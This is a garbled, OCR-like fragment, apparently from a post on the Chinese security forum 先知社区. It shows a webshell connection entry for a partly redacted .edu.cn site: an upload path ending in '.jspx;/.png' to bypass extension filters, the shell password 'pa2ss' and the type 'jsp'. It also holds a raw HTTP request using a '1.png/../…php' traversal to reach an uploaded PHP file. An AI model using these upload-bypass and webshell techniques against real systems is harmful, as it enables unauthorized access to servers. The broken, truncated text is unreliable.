 新增
URL edu.cn/j oad/attachment/2020/06/03/c57f8bc6-1a10-4dad-b29b-ccde0fca6bbd.jspx;/.png
密码: pa2ss
类型: jsp
GET /res/upload /5/4/5/1.png/../391e2ea08b74e294302654369ac1f.php HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.1
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exc
;v=b3
Referer:
http://
594007072
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
先知社区